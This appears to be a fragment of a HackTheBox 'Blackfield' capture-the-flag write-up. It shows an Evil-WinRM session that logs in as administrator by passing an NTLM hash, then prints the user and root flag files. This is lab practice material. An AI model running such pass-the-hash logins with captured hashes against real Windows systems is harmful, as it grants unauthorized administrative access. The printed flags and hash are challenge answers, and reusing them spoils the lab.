 → Blackfield evil-winrm -i blackfield.htb -u administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\svc_backup\Desktop\user.txt
3920bb317a0bef51027e2852be64b543
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
4375a629c7c67c8e29db269060c955cb
*Evil-WinRM* PS C:\Users\Administrator\Documents>